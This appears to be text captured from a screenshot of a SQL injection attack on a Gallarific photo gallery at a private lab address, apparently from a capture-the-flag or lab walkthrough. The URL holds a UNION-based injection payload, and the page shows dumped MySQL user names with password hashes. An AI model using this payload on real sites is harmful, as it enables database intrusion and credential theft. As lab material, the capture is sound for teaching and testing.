 Gallarific > Dashboard
Gallarific
Not secure
192.168.40.132/gallery/gallery.php?id=null+and+1=2+union+select+1,group_concat(user,...
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload
root:*47FB3B1E573D80F44CD198DC65DE7764795F948E,root:*47FB3B1E573D80F44CD198DC65DE7764795F948E,root:*47FB3B1
sys-maint:*F46D660C8ED1B312A40E366A86D958C6F1EF2AB8
3
Empty Gallery
No photos have been uploaded. Go back.